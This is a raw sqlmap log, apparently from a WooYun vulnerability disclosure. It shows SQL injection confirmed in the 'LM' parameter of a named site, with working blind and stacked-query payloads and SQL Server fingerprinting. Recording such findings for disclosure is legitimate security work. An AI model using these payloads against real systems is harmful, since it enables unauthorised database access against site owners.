 GET parameter 'LM' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] Y
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: LM
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LM=49 AND 2875=2875
    Vector: AND [INFERENCE]

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: LM=49; WAITFOR DELAY '0:0:5'--
    Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[10:36:42] [INFO] testing Microsoft SQL Server
[10:36:42] [PAYLOAD] 49 AND SQUARE(7756)=SQUARE(7756)
[10:36:43] [INFO] confirming Microsoft SQL Server
[10:36:43] [PAYLOAD] 49 AND HOST_NAME()=HOST_NAME()
[10:36:43] [PAYLOAD] 49 AND XACT_STATE()=XACT_STATE()
[10:36:44] [PAYLOAD] 49 AND SYSDATETIME()=SYSDATETIME()
[10:36:44] [PAYLOAD] 49 AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL)
[10:36:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:36:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dgjy.com.cn'
www.wooyun.org